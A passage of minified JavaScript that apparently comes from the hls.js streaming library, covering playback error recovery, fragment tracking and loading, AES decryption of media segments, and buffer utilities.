b.FRAG_DECRYPT_ERROR:{t.errorAction=this.getFragRetryOrSwitchAction(t),t.errorAction.action=$e.SendAlternateToPenaltyBox;return}case b.LEVEL_EMPTY_ERROR:case b.LEVEL_PARSING_ERROR:{var a;const l=t.parent===W.MAIN?t.level:n.loadLevel;t.details===b.LEVEL_EMPTY_ERROR&&((a=t.context)!=null&&(a=a.levelDetails)!=null&&a.live)?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,l):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,l))}return;case b.LEVEL_LOAD_ERROR:case b.LEVEL_LOAD_TIMEOUT:typeof(r==null?void 0:r.level)=="number"&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,r.level));return;case b.AUDIO_TRACK_LOAD_ERROR:case b.AUDIO_TRACK_LOAD_TIMEOUT:case b.SUBTITLE_LOAD_ERROR:case b.SUBTITLE_TRACK_LOAD_TIMEOUT:if(r){const l=n.loadLevelObj;if(l&&(r.type===ie.AUDIO_TRACK&&l.hasAudioGroup(r.groupId)||r.type===ie.SUBTITLE_TRACK&&l.hasSubtitleGroup(r.groupId))){t.errorAction=this.getPlaylistRetryOrSwitchAction(t,n.loadLevel),t.errorAction.action=$e.SendAlternateToPenaltyBox,t.errorAction.flags=ct.MoveAllAlternatesMatchingHost;return}}return;case b.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:t.errorAction={action:$e.SendAlternateToPenaltyBox,flags:ct.MoveAllAlternatesMatchingHDCP};return;case b.KEY_SYSTEM_SESSION_UPDATE_FAILED:case b.KEY_SYSTEM_STATUS_INTERNAL_ERROR:case b.KEY_SYSTEM_NO_SESSION:t.errorAction={action:$e.SendAlternateToPenaltyBox,flags:ct.MoveAllAlternatesMatchingKey};return;case b.BUFFER_ADD_CODEC_ERROR:case b.REMUX_ALLOC_ERROR:case b.BUFFER_APPEND_ERROR:if(!t.errorAction){var o;t.errorAction=this.getLevelSwitchAction(t,(o=t.level)!=null?o:n.loadLevel)}return;case b.INTERNAL_EXCEPTION:case b.BUFFER_APPENDING_ERROR:case b.BUFFER_FULL_ERROR:case b.LEVEL_SWITCH_ERROR:case b.BUFFER_STALLED_ERROR:case b.BUFFER_SEEK_OVER_HOLE:case b.BUFFER_NUDGE_ON_STALL:t.errorAction=Gi();return}t.type===q.KEY_SYSTEM_ERROR&&(t.levelRetry=!1,t.errorAction=Gi())}getPlaylistRetryOrSwitchAction(e,t){const i=this.hls,n=Yh(i.config.playlistLoadPolicy,e),r=this.playlistError++;if(Wa(n,r,Ha(e),e.response))return{action:$e.RetryRequest,flags:ct.None,retryConfig:n,retryCount:r};const o=this.getLevelSwitchAction(e,t);return n&&(o.retryConfig=n,o.retryCount=r),o}getFragRetryOrSwitchAction(e){const t=this.hls,i=this.getVariantLevelIndex(e.frag),n=t.levels[i],{fragLoadPolicy:r,keyLoadPolicy:a}=t.config,o=Yh(Gp(e)?a:r,e),l=t.levels.reduce((u,d)=>u+d.fragmentError,0);if(n&&(e.details!==b.FRAG_GAP&&n.fragmentError++,!Vp(e)&&Wa(o,l,Ha(e),e.response)))return{action:$e.RetryRequest,flags:ct.None,retryConfig:o,retryCount:l};const c=this.getLevelSwitchAction(e,i);return o&&(c.retryConfig=o,c.retryCount=l),c}getLevelSwitchAction(e,t){const i=this.hls;t==null&&(t=i.loadLevel);const n=this.hls.levels[t];if(n){var r,a;const c=e.details;n.loadError++,c===b.BUFFER_APPEND_ERROR&&n.fragmentError++;let u=-1;const{levels:d,loadLevel:h,minAutoLevel:m,maxAutoLevel:f}=i;!i.autoLevelEnabled&&!i.config.preserveManualLevelOnError&&(i.loadLevel=-1);const p=(r=e.frag)==null?void 0:r.type,y=(p===W.AUDIO&&c===b.FRAG_PARSING_ERROR||e.sourceBufferName==="audio"&&(c===b.BUFFER_ADD_CODEC_ERROR||c===b.BUFFER_APPEND_ERROR))&&d.some(({audioCodec:k})=>n.audioCodec!==k),S=e.sourceBufferName==="video"&&(c===b.BUFFER_ADD_CODEC_ERROR||c===b.BUFFER_APPEND_ERROR)&&d.some(({codecSet:k,audioCodec:L})=>n.codecSet!==k&&n.audioCodec===L),{type:T,groupId:A}=(a=e.context)!=null?a:{};for(let k=d.length;k--;){const L=(k+h)%d.length;if(L!==h&&L>=m&&L<=f&&d[L].loadError===0){var o,l;const R=d[L];if(c===b.FRAG_GAP&&p===W.MAIN&&e.frag){const _=d[L].details;if(_){const I=ui(e.frag,_.fragments,e.frag.start);if(I!=null&&I.gap)continue}}else{if(T===ie.AUDIO_TRACK&&R.hasAudioGroup(A)||T===ie.SUBTITLE_TRACK&&R.hasSubtitleGroup(A))continue;if(p===W.AUDIO&&(o=n.audioGroups)!=null&&o.some(_=>R.hasAudioGroup(_))||p===W.SUBTITLE&&(l=n.subtitleGroups)!=null&&l.some(_=>R.hasSubtitleGroup(_))||y&&n.audioCodec===R.audioCodec||S&&n.codecSet===R.codecSet||!y&&n.codecSet!==R.codecSet)continue}u=L;break}}if(u>-1&&i.loadLevel!==u)return e.levelRetry=!0,this.playlistError=0,{action:$e.SendAlternateToPenaltyBox,flags:ct.None,nextAutoLevel:u}}return{action:$e.SendAlternateToPenaltyBox,flags:ct.MoveAllAlternatesMatchingHost}}onErrorOut(e,t){var i;switch((i=t.errorAction)==null?void 0:i.action){case $e.DoNothing:break;case $e.SendAlternateToPenaltyBox:this.sendAlternateToPenaltyBox(t),!t.errorAction.resolved&&t.details!==b.FRAG_GAP?t.fatal=!0:/MediaSource readyState: ended/.test(t.error.message)&&(this.warn(`MediaSource ended after "${t.sourceBufferName}" sourceBuffer append error. Attempting to recover from media error.`),this.hls.recoverMediaError());break}if(t.fatal){this.hls.stopLoad();return}}sendAlternateToPenaltyBox(e){const t=this.hls,i=e.errorAction;if(!i)return;const{flags:n}=i,r=i.nextAutoLevel;switch(n){case ct.None:this.switchLevel(e,r);break;case ct.MoveAllAlternatesMatchingHDCP:{const l=this.getVariantLevelIndex(e.frag),c=t.levels[l],u=c==null?void 0:c.attrs["HDCP-LEVEL"];if(i.hdcpLevel=u,u==="NONE")this.warn("HDCP policy resticted output with HDCP-LEVEL=NONE");else if(u){t.maxHdcpLevel=Ac[Ac.indexOf(u)-1],i.resolved=!0,this.warn(`Restricting playback to HDCP-LEVEL of "${t.maxHdcpLevel}" or lower`);break}}case ct.MoveAllAlternatesMatchingKey:{const l=e.decryptdata;if(l){const c=this.hls.levels,u=c.length;for(let h=u;h--;)if(this.variantHasKey(c[h],l)){var a,o;this.log(`Banned key found in level ${h} (${c[h].bitrate}bps) or audio group "${(a=c[h].audioGroups)==null?void 0:a.join(",")}" (${(o=e.frag)==null?void 0:o.type} fragment) ${je(l.keyId||[])}`),c[h].fragmentError++,c[h].loadError++,this.log(`Removing level ${h} with key error (${e.error})`),this.hls.removeLevel(h)}const d=e.frag;if(this.hls.levels.length<u)i.resolved=!0;else if(d&&d.type!==W.MAIN){const h=d.decryptdata;h&&!l.matches(h)&&(i.resolved=!0)}}break}}i.resolved||this.switchLevel(e,r)}switchLevel(e,t){if(t!==void 0&&e.errorAction&&(this.warn(`switching to level ${t} after ${e.details}`),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel,e.details===b.BUFFER_ADD_CODEC_ERROR&&e.mimeType&&e.sourceBufferName!=="audiovideo")){const i=Tc(e.mimeType),n=this.hls.levels;for(let r=n.length;r--;)n[r][`${e.sourceBufferName}Codec`]===i&&(this.log(`Removing level ${r} for ${e.details} ("${i}" not supported)`),this.hls.removeLevel(r))}}}function Gi(s){const e={action:$e.DoNothing,flags:ct.None};return s&&(e.resolved=!0),e}var Pe={NOT_LOADED:"NOT_LOADED",APPENDING:"APPENDING",PARTIAL:"PARTIAL",OK:"OK"};class vT{constructor(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=e,this._registerListeners()}_registerListeners(){const{hls:e}=this;e&&(e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.BUFFER_APPENDED,this.onBufferAppended,this),e.on(E.FRAG_BUFFERED,this.onFragBuffered,this),e.on(E.FRAG_LOADED,this.onFragLoaded,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.BUFFER_APPENDED,this.onBufferAppended,this),e.off(E.FRAG_BUFFERED,this.onFragBuffered,this),e.off(E.FRAG_LOADED,this.onFragLoaded,this))}destroy(){this._unregisterListeners(),this.hls=this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null}getAppendedFrag(e,t){const i=this.activePartLists[t];if(i)for(let n=i.length;n--;){const r=i[n];if(!r)break;if(r.start<=e&&e<=r.end&&r.loaded)return r}return this.getBufferedFrag(e,t)}getBufferedFrag(e,t){return this.getFragAtPos(e,t,!0)}getFragAtPos(e,t,i){const{fragments:n}=this,r=Object.keys(n);for(let a=r.length;a--;){const o=n[r[a]];if((o==null?void 0:o.body.type)===t&&(!i||o.buffered)){const l=o.body;if(l.start<=e&&e<=l.end)return l}}return null}detectEvictedFragments(e,t,i,n,r){this.timeRanges&&(this.timeRanges[e]=t);const a=(n==null?void 0:n.fragment.sn)||-1;Object.keys(this.fragments).forEach(o=>{const l=this.fragments[o];if(!l||a>=l.body.sn)return;if(!l.buffered&&(!l.loaded||r)){l.body.type===i&&this.removeFragment(l.body);return}const c=l.range[e];if(c){if(c.time.length===0){this.removeFragment(l.body);return}c.time.some(u=>{const d=!this.isTimeBuffered(u.startPTS,u.endPTS,t);return d&&this.removeFragment(l.body),d})}})}detectPartialFragments(e){const t=this.timeRanges;if(!t||e.frag.sn==="initSegment")return;const i=e.frag,n=yi(i),r=this.fragments[n];if(!r||r.buffered&&i.gap)return;const a=!i.relurl;Object.keys(t).forEach(o=>{const l=i.elementaryStreams[o];if(!l)return;const c=t[o],u=a||l.partial===!0;r.range[o]=this.getBufferedTimes(i,e.part,u,c)}),r.loaded=null,Object.keys(r.range).length?(this.bufferedEnd(r,i),Mr(r)||this.removeParts(i.sn-1,i.type)):this.removeFragment(r.body)}bufferedEnd(e,t){e.buffered=!0,(e.body.endList=t.endList||e.body.endList)&&(this.endListFragments[e.body.type]=e)}removeParts(e,t){const i=this.activePartLists[t];i&&(this.activePartLists[t]=Qh(i,n=>n.fragment.sn>=e))}fragBuffered(e,t){const i=yi(e);let n=this.fragments[i];!n&&t&&(n=this.fragments[i]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),n&&(n.loaded=null,this.bufferedEnd(n,e))}getBufferedTimes(e,t,i,n){const r={time:[],partial:i},a=e.start,o=e.end,l=e.minEndPTS||o,c=e.maxStartPTS||a;for(let u=0;u<n.length;u++){const d=n.start(u)-this.bufferPadding,h=n.end(u)+this.bufferPadding;if(c>=d&&l<=h){r.time.push({startPTS:Math.max(a,n.start(u)),endPTS:Math.min(o,n.end(u))});break}else if(a<h&&o>d){const m=Math.max(a,n.start(u)),f=Math.min(o,n.end(u));f>m&&(r.partial=!0,r.time.push({startPTS:m,endPTS:f}))}else if(o<=d)break}return r}getPartialFragment(e){let t=null,i,n,r,a=0;const{bufferPadding:o,fragments:l}=this;return Object.keys(l).forEach(c=>{const u=l[c];u&&Mr(u)&&(n=u.body.start-o,r=u.body.end+o,e>=n&&e<=r&&(i=Math.min(e-n,r-e),a<=i&&(t=u.body,a=i)))}),t}isEndListAppended(e){const t=this.endListFragments[e];return t!==void 0&&(t.buffered||Mr(t))}getState(e){const t=yi(e),i=this.fragments[t];return i?i.buffered?Mr(i)?Pe.PARTIAL:Pe.OK:Pe.APPENDING:Pe.NOT_LOADED}isTimeBuffered(e,t,i){let n,r;for(let a=0;a<i.length;a++){if(n=i.start(a)-this.bufferPadding,r=i.end(a)+this.bufferPadding,e>=n&&t<=r)return!0;if(t<=n)return!1}return!1}onManifestLoading(){this.removeAllFragments()}onFragLoaded(e,t){if(t.frag.sn==="initSegment"||t.frag.bitrateTest)return;const i=t.frag,n=t.part?null:t,r=yi(i);this.fragments[r]={body:i,appendedPTS:null,loaded:n,buffered:!1,range:Object.create(null)}}onBufferAppended(e,t){const{frag:i,part:n,timeRanges:r,type:a}=t;if(i.sn==="initSegment")return;const o=i.type;if(n){let c=this.activePartLists[o];c||(this.activePartLists[o]=c=[]),c.push(n)}this.timeRanges=r;const l=r[a];this.detectEvictedFragments(a,l,o,n)}onFragBuffered(e,t){this.detectPartialFragments(t)}hasFragment(e){const t=yi(e);return!!this.fragments[t]}hasFragments(e){const{fragments:t}=this,i=Object.keys(t);if(!e)return i.length>0;for(let n=i.length;n--;){const r=t[i[n]];if((r==null?void 0:r.body.type)===e)return!0}return!1}hasParts(e){var t;return!!((t=this.activePartLists[e])!=null&&t.length)}removeFragmentsInRange(e,t,i,n,r){n&&!this.hasGaps||Object.keys(this.fragments).forEach(a=>{const o=this.fragments[a];if(!o)return;const l=o.body;l.type!==i||n&&!l.gap||l.start<t&&l.end>e&&(o.buffered||r)&&this.removeFragment(l)})}removeFragment(e){const t=yi(e);e.clearElementaryStreamInfo();const i=this.activePartLists[e.type];if(i){const n=e.sn;this.activePartLists[e.type]=Qh(i,r=>r.fragment.sn!==n)}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]}removeAllFragments(){var e;this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1;const t=(e=this.hls)==null||(e=e.latestLevelDetails)==null?void 0:e.partList;t&&t.forEach(i=>i.clearElementaryStreamInfo())}}function Mr(s){var e,t,i;return s.buffered&&!!(s.body.gap||(e=s.range.video)!=null&&e.partial||(t=s.range.audio)!=null&&t.partial||(i=s.range.audiovideo)!=null&&i.partial)}function yi(s){return`${s.type}_${s.level}_${s.sn}`}function Qh(s,e){return s.filter(t=>{const i=e(t);return i||t.clearElementaryStreamInfo(),i})}var $s={cbc:0,ctr:1};class xT{constructor(e,t,i){this.subtle=void 0,this.aesIV=void 0,this.aesMode=void 0,this.subtle=e,this.aesIV=t,this.aesMode=i}decrypt(e,t){switch(this.aesMode){case $s.cbc:return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},t,e);case $s.ctr:return this.subtle.decrypt({name:"AES-CTR",counter:this.aesIV,length:64},t,e);default:throw new Error(`[AESCrypto] invalid aes mode ${this.aesMode}`)}}}function ET(s){const e=s.byteLength,t=e&&new DataView(s.buffer).getUint8(e-1);return t?s.slice(0,e-t):s}class ST{constructor(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}uint8ArrayToUint32Array_(e){const t=new DataView(e),i=new Uint32Array(4);for(let n=0;n<4;n++)i[n]=t.getUint32(n*4);return i}initTable(){const e=this.sBox,t=this.invSBox,i=this.subMix,n=i[0],r=i[1],a=i[2],o=i[3],l=this.invSubMix,c=l[0],u=l[1],d=l[2],h=l[3],m=new Uint32Array(256);let f=0,p=0,x=0;for(x=0;x<256;x++)x<128?m[x]=x<<1:m[x]=x<<1^283;for(x=0;x<256;x++){let y=p^p<<1^p<<2^p<<3^p<<4;y=y>>>8^y&255^99,e[f]=y,t[y]=f;const v=m[f],S=m[v],T=m[S];let A=m[y]*257^y*16843008;n[f]=A<<24|A>>>8,r[f]=A<<16|A>>>16,a[f]=A<<8|A>>>24,o[f]=A,A=T*16843009^S*65537^v*257^f*16843008,c[y]=A<<24|A>>>8,u[y]=A<<16|A>>>16,d[y]=A<<8|A>>>24,h[y]=A,f?(f=v^m[m[m[T^v]]],p^=m[m[p]]):f=p=1}}expandKey(e){const t=this.uint8ArrayToUint32Array_(e);let i=!0,n=0;for(;n<t.length&&i;)i=t[n]===this.key[n],n++;if(i)return;this.key=t;const r=this.keySize=t.length;if(r!==4&&r!==6&&r!==8)throw new Error("Invalid aes key size="+r);const a=this.ksRows=(r+6+1)*4;let o,l;const c=this.keySchedule=new Uint32Array(a),u=this.invKeySchedule=new Uint32Array(a),d=this.sBox,h=this.rcon,m=this.invSubMix,f=m[0],p=m[1],x=m[2],y=m[3];let v,S;for(o=0;o<a;o++){if(o<r){v=c[o]=t[o];continue}S=v,o%r===0?(S=S<<8|S>>>24,S=d[S>>>24]<<24|d[S>>>16&255]<<16|d[S>>>8&255]<<8|d[S&255],S^=h[o/r|0]<<24):r>6&&o%r===4&&(S=d[S>>>24]<<24|d[S>>>16&255]<<16|d[S>>>8&255]<<8|d[S&255]),c[o]=v=(c[o-r]^S)>>>0}for(l=0;l<a;l++)o=a-l,l&3?S=c[o]:S=c[o-4],l<4||o<=4?u[l]=S:u[l]=f[d[S>>>24]]^p[d[S>>>16&255]]^x[d[S>>>8&255]]^y[d[S&255]],u[l]=u[l]>>>0}networkToHostOrderSwap(e){return e<<24|(e&65280)<<8|(e&16711680)>>8|e>>>24}decrypt(e,t,i){const n=this.keySize+6,r=this.invKeySchedule,a=this.invSBox,o=this.invSubMix,l=o[0],c=o[1],u=o[2],d=o[3],h=this.uint8ArrayToUint32Array_(i);let m=h[0],f=h[1],p=h[2],x=h[3];const y=new Int32Array(e),v=new Int32Array(y.length);let S,T,A,k,L,R,_,I,D,$,V,Y,K,U;const H=this.networkToHostOrderSwap;for(;t<y.length;){for(D=H(y[t]),$=H(y[t+1]),V=H(y[t+2]),Y=H(y[t+3]),L=D^r[0],R=Y^r[1],_=V^r[2],I=$^r[3],K=4,U=1;U<n;U++)S=l[L>>>24]^c[R>>16&255]^u[_>>8&255]^d[I&255]^r[K],T=l[R>>>24]^c[_>>16&255]^u[I>>8&255]^d[L&255]^r[K+1],A=l[_>>>24]^c[I>>16&255]^u[L>>8&255]^d[R&255]^r[K+2],k=l[I>>>24]^c[L>>16&255]^u[R>>8&255]^d[_&255]^r[K+3],L=S,R=T,_=A,I=k,K=K+4;S=a[L>>>24]<<24^a[R>>16&255]<<16^a[_>>8&255]<<8^a[I&255]^r[K],T=a[R>>>24]<<24^a[_>>16&255]<<16^a[I>>8&255]<<8^a[L&255]^r[K+1],A=a[_>>>24]<<24^a[I>>16&255]<<16^a[L>>8&255]<<8^a[R&255]^r[K+2],k=a[I>>>24]<<24^a[L>>16&255]<<16^a[R>>8&255]<<8^a[_&255]^r[K+3],v[t]=H(S^m),v[t+1]=H(k^f),v[t+2]=H(A^p),v[t+3]=H(T^x),m=D,f=$,p=V,x=Y,t=t+4}return v.buffer}}class TT{constructor(e,t,i){this.subtle=void 0,this.key=void 0,this.aesMode=void 0,this.subtle=e,this.key=t,this.aesMode=i}expandKey(){const e=AT(this.aesMode);return this.subtle.importKey("raw",this.key,{name:e},!1,["encrypt","decrypt"])}}function AT(s){switch(s){case $s.cbc:return"AES-CBC";case $s.ctr:return"AES-CTR";default:throw new Error(`[FastAESKey] invalid aes mode ${s}`)}}const LT=16;class Vu{constructor(e,{removePKCS7Padding:t=!0}={}){if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.enableSoftwareAES=void 0,this.enableSoftwareAES=e.enableSoftwareAES,this.removePKCS7Padding=t,t)try{const i=self.crypto;i&&(this.subtle=i.subtle||i.webkitSubtle)}catch{}this.useSoftware=!this.subtle}destroy(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null}isSync(){return this.useSoftware}flush(){const{currentResult:e,remainderData:t}=this;if(!e||t)return this.reset(),null;const i=new Uint8Array(e);return this.reset(),this.removePKCS7Padding?ET(i):i}reset(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)}decrypt(e,t,i,n){return this.useSoftware?new Promise((r,a)=>{const o=ArrayBuffer.isView(e)?e:new Uint8Array(e);this.softwareDecrypt(o,t,i,n);const l=this.flush();l?r(l.buffer):a(new Error("[softwareDecrypt] Failed to decrypt data"))}):this.webCryptoDecrypt(new Uint8Array(e),t,i,n)}softwareDecrypt(e,t,i,n){const{currentIV:r,currentResult:a,remainderData:o}=this;if(n!==$s.cbc||t.byteLength!==16)return ce.warn("SoftwareDecrypt: can only handle AES-128-CBC"),null;this.logOnce("JS AES decrypt"),o&&(e=kt(o,e),this.remainderData=null);const l=this.getValidChunk(e);if(!l.length)return null;r&&(i=r);let c=this.softwareDecrypter;c||(c=this.softwareDecrypter=new ST),c.expandKey(t);const u=a;return this.currentResult=c.decrypt(l.buffer,0,i),this.currentIV=l.slice(-16).buffer,u||null}webCryptoDecrypt(e,t,i,n){if(this.key!==t||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(e,t,i,n));this.key=t,this.fastAesKey=new TT(this.subtle,t,n)}return this.fastAesKey.expandKey().then(r=>this.subtle?(this.logOnce("WebCrypto AES decrypt"),new xT(this.subtle,new Uint8Array(i),n).decrypt(e.buffer,r)):Promise.reject(new Error("web crypto not initialized"))).catch(r=>(ce.warn(`[decrypter]: WebCrypto Error, disable WebCrypto API, ${r.name}: ${r.message}`),this.onWebCryptoError(e,t,i,n)))}onWebCryptoError(e,t,i,n){const r=this.enableSoftwareAES;if(r){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,i,n);const a=this.flush();if(a)return a.buffer}throw new Error("WebCrypto"+(r?" and softwareDecrypt":"")+": failed to decrypt data")}getValidChunk(e){let t=e;const i=e.length-e.length%LT;return i!==e.length&&(t=e.slice(0,i),this.remainderData=e.slice(i)),t}logOnce(e){this.logEnabled&&(ce.log(`[decrypter]: ${e}`),this.logEnabled=!1)}}const Xh=Math.pow(2,17);class IT{constructor(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}destroy(){this.loader&&(this.loader.destroy(),this.loader=null)}abort(){this.loader&&this.loader.abort()}load(e,t){const i=e.url;if(!i)return Promise.reject(new is({type:q.NETWORK_ERROR,details:b.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:new Error(`Fragment does not have a ${i?"part list":"url"}`),networkDetails:null}));this.abort();const n=this.config,r=n.fLoader,a=n.loader;return new Promise((o,l)=>{if(this.loader&&this.loader.destroy(),e.gap)if(e.tagList.some(f=>f[0]==="GAP")){l(Jh(e));return}else e.gap=!1;const c=this.loader=r?new r(n):new a(n),u=Zh(e);e.loader=c;const d=qh(n.fragLoadPolicy.default),h={loadPolicy:d,timeout:d.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:e.sn==="initSegment"?1/0:Xh};e.stats=c.stats;const m={onSuccess:(f,p,x,y)=>{this.resetLoader(e,c);let v=f.data;x.resetIV&&e.decryptdata&&(e.decryptdata.iv=new Uint8Array(v.slice(0,16)),v=v.slice(16)),o({frag:e,part:null,payload:v,networkDetails:y})},onError:(f,p,x,y)=>{this.resetLoader(e,c),l(new is({type:q.NETWORK_ERROR,details:b.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:le({url:i,data:void 0},f),error:new Error(`HTTP Error ${f.code} ${f.text}`),networkDetails:x,stats:y}))},onAbort:(f,p,x)=>{this.resetLoader(e,c),l(new is({type:q.NETWORK_ERROR,details:b.INTERNAL_ABORTED,fatal:!1,frag:e,error:new Error("Aborted"),networkDetails:x,stats:f}))},onTimeout:(f,p,x)=>{this.resetLoader(e,c),l(new is({type:q.NETWORK_ERROR,details:b.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:new Error(`Timeout after ${h.timeout}ms`),networkDetails:x,stats:f}))}};t&&(m.onProgress=(f,p,x,y)=>t({frag:e,part:null,payload:x,networkDetails:y})),c.load(u,h,m)})}loadPart(e,t,i){this.abort();const n=this.config,r=n.fLoader,a=n.loader;return new Promise((o,l)=>{if(this.loader&&this.loader.destroy(),e.gap||t.gap){l(Jh(e,t));return}const c=this.loader=r?new r(n):new a(n),u=Zh(e,t);e.loader=c;const d=qh(n.fragLoadPolicy.default),h={loadPolicy:d,timeout:d.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:Xh};t.stats=c.stats,c.load(u,h,{onSuccess:(m,f,p,x)=>{this.resetLoader(e,c),this.updateStatsFromPart(e,t);const y={frag:e,part:t,payload:m.data,networkDetails:x};i(y),o(y)},onError:(m,f,p,x)=>{this.resetLoader(e,c),l(new is({type:q.NETWORK_ERROR,details:b.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:le({url:u.url,data:void 0},m),error:new Error(`HTTP Error ${m.code} ${m.text}`),networkDetails:p,stats:x}))},onAbort:(m,f,p)=>{e.stats.aborted=t.stats.aborted,this.resetLoader(e,c),l(new is({type:q.NETWORK_ERROR,details:b.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:new Error("Aborted"),networkDetails:p,stats:m}))},onTimeout:(m,f,p)=>{this.resetLoader(e,c),l(new is({type:q.NETWORK_ERROR,details:b.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:new Error(`Timeout after ${h.timeout}ms`),networkDetails:p,stats:m}))}})})}updateStatsFromPart(e,t){const i=e.stats,n=t.stats,r=n.total;if(i.loaded+=n.loaded,r){const l=Math.round(e.duration/t.duration),c=Math.min(Math.round(i.loaded/r),l),d=(l-c)*Math.round(i.loaded/c);i.total=i.loaded+d}else i.total=Math.max(i.loaded,i.total);const a=i.loading,o=n.loading;a.start?a.first+=o.first-o.start:(a.start=o.start,a.first=o.first),a.end=o.end}resetLoader(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()}}function Zh(s,e=null){const t=e||s,i={frag:s,part:e,responseType:"arraybuffer",url:t.url,headers:{},rangeStart:0,rangeEnd:0},n=t.byteRangeStartOffset,r=t.byteRangeEndOffset;if(G(n)&&G(r)){var a;let o=n,l=r;if(s.sn==="initSegment"&&RT((a=s.decryptdata)==null?void 0:a.method)){const c=r-n;c%16&&(l=r+(16-c%16)),n!==0&&(i.resetIV=!0,o=n-16)}i.rangeStart=o,i.rangeEnd=l}return i}function Jh(s,e){const t=new Error(`GAP ${s.gap?"tag":"attribute"} found`),i={type:q.MEDIA_ERROR,details:b.FRAG_GAP,fatal:!1,frag:s,error:t,networkDetails:null};return e&&(i.part=e),(e||s).stats.aborted=!0,new is(i)}function RT(s){return s==="AES-128"||s==="AES-256"}class is extends Error{constructor(e){super(e.error.message),this.data=void 0,this.data=e}}class Kp extends _t{constructor(e,t){super(e,t),this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}destroy(){this.onHandlerDestroying(),this.onHandlerDestroyed()}onHandlerDestroying(){this.clearNextTick(),this.clearInterval()}onHandlerDestroyed(){}hasInterval(){return!!this._tickInterval}hasNextTick(){return!!this._tickTimer}setInterval(e){return this._tickInterval?!1:(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)}clearInterval(){return this._tickInterval?(self.clearInterval(this._tickInterval),this._tickInterval=null,!0):!1}clearNextTick(){return this._tickTimer?(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0):!1}tick(){this._tickCallCount++,this._tickCallCount===1&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)}tickImmediate(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)}doTick(){}}class Ku{constructor(e,t,i,n=0,r=-1,a=!1){this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing=Fr(),this.buffering={audio:Fr(),video:Fr(),audiovideo:Fr()},this.level=e,this.sn=t,this.id=i,this.size=n,this.part=r,this.partial=a}}function Fr(){return{start:0,executeStart:0,executeEnd:0,end:0}}const ef={length:0,start:()=>0,end:()=>0};class Z{static isBuffered(e,t){if(e){const i=Z.getBuffered(e);for(let n=i.length;n--;)if(t>=i.start(n)&&t<=i.end(n))return!0}return!1}static bufferedRanges(e){if(e){const t=Z.getBuffered(e);return Z.timeRangesToArray(t)}return[]}static timeRangesToArray(e){const t=[];for(let i=0;i<e.length;i++)t.push({start:e.start(i),end:e.end(i)});return t}static bufferInfo(e,t,i){if(e){const n=Z.bufferedRanges(e);if(n.length)return Z.bufferedInfo(n,t,i)}return{len:0,start:t,end:t,bufferedIndex:-1}}static bufferedInfo(e,t,i){t=Math.max(0,t),e.length>1&&e.sort((u,d)=>u.start-d.start||d.end-u.end);let n=-1,r=[];if(i)for(let u=0;u<e.length;u++){t>=e[u].start&&t<=e[u].end&&(n=u);const d=r.length;if(d){const h=r[d-1].end;e[u].start-h<i?e[u].end>h&&(r[d-1].end=e[u].end):r.push(e[u])}else r.push(e[u])}else r=e;let a=0,o,l=t,c=t;for(let u=0;u<r.length;u++){const d=r[u].start,h=r[u].end;if(n===-1&&t>=d&&t<=h&&(n=u),t+i>=d&&t<h)l=d,c=h,a=c-t;else if(t+i<d){o=d;break}}return{len:a,start:l||0,end:c||0,nextStart:o,buffered:e,bufferedIndex:n}}static getBuffered(e){try{return e.buffered||ef}catch(t){return ce.log("failed to get media.buffered",t),ef}}}const Hp=/\{\$([a-zA-Z0-9-_]+)\}/g;function tf(s){return Hp.test(s)}function 